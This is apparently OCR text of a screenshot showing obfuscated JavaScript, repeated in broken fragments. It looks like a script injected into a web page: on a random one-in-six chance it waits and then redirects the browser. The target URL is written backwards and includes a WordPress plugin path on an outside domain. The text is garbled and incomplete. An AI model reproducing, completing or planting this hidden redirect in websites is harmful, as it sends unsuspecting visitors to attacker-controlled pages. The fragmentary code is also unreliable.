
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-